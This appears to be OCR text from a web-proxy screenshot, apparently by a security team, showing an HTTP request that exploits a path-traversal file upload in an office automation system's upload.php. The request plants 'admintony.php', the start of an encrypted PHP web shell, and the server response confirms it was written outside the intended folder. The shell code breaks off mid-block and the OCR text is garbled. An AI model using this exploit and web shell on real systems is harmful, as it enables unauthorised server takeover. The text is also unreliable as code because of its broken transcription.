 Send
Cancel
<
>
Target: http://192.168.56
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST //general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=../../../
HTTP/1.1
Host: 192.168.56.135
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 796
Content-Type: multipart/form-data; boundary=00ef97ccbcf530195233bfc08042cf87
--00ef97ccbcf530195233bfc08042cf87
Content-Disposition: form-data; name="FILE1"; filename="admintony.php"
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else if(!empty($_SESSION['k']))
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config != ''){
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.server.guid =
'{B3E22FAD-60B8-D997-4337-22974265E95D}');
</script>
</head>
NULL
{new_name:'../../../_admintony.php',
error: '',
msg: ''
}<body>
</body>
</html>
川云安全团队